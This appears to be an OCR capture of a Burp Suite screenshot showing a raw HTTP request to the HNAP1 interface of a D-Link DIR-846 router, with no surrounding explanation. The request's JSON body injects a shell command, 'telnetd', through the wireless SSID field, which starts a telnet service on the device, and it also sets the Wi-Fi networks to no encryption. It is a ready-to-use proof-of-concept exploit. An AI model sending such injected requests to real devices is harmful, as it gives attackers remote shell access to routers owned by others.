 Go Cancel < > Target: http://192.168.0.1
Request Response
Raw Params Headers Hex Raw Hex
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetMasterWLanSettings"
HNAP_AUTH: E912B5300EF157C18925FF0B92E584D7 1602859682989
Content-Length: 254
Origin: http://192.168.0.1
Connection: keep-alive
Referer: http://192.168.0.1/Wireless.html
Cookie: ecos_pw=lqw:language=cn; PHPSESSID=7db3e87f00ebf06742006861f469b985; uid=5nOeC844; PrivateKey=9462F113C04C00CD14343CC185FBDB75
{"SetMasterWLanSettings":{"wl(0).(0)_enable":"1","wl(0).(0)_ssid":"'D-Link_DIR-846;telnetd;'","wl(0).(0)_crypto":"none","wl(0).(0)_presh
ared_key":"","wl(1).(0)_enable":"1","wl(1).(0)_ssid":"D-Link_DIR-846_5G","wl(1).(0)_preshared_key":"","wl(1).(0)_crypto":"none"}}
? < + > 0 matches ? ... ...
Ready